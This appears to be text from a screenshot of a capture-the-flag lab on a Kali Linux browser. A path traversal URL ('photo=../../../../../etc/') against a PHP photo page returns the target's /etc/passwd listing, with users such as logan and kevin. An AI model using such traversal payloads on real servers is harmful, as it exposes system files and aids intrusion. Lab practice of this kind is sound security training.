 view-source:http://newsitelogan.logan.hmv/photos-website-logan.php?photo=../../../../../etc/ 150%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-bookmarks OffSec CyberChef G
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
21 avahi-autoipd:x:101:108:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
22 logan:x:1000:1000:logan,,,:/home/logan:/bin/bash
23 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
24 mysql:x:103:112:MySQL Server,,,:/nonexistent:/bin/false
25 git:x:104:113:Git Version Control,,,:/home/git:/bin/bash
26 kevin:x:1001:1001:kevin,,,:/home/kevin:/bin/bash
27